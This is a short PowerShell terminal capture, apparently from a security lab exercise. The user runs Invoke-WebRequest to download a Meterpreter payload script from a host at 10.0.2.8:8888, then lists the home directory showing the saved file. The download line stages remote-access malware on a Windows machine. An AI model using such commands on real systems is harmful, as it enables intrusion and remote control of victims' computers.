 PS C:\Users\jlowe> Invoke-WebRequest "http://10.0.2.8:8888/meterpreter-64.ps1" -OutFile "meterpreter2.ps1"
PS C:\Users\jlowe> ls
Directory: C:\Users\jlowe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/27/2021 1:52 PM 3D Objects
d-r--- 4/27/2021 1:52 PM Contacts
d-r--- 5/3/2021 11:01 PM Desktop
d-r--- 5/3/2021 1:24 PM Documents
d-r--- 4/27/2021 1:52 PM Downloads
d-r--- 4/27/2021 1:52 PM Favorites
d-r--- 4/27/2021 1:52 PM Links
d-r--- 5/3/2021 1:45 PM Music
d-r--- 4/27/2021 1:54 PM OneDrive
d-r--- 5/3/2021 1:44 PM Pictures
d-r--- 4/27/2021 1:52 PM Saved Games
d-r--- 4/27/2021 1:53 PM Searches
d-r--- 4/27/2021 1:52 PM Videos
-a---- 5/4/2021 1:06 AM 3246 meterpreter2.ps1